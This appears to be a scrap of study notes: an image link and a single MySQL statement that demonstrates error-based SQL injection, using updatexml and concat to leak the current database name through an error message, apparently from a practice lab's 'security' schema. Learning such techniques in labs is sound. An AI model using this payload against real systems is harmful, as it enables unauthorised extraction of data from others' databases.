 select * from security.users order by id and (updatexml(1,concat(0x7e,(select database()),0x7e),1));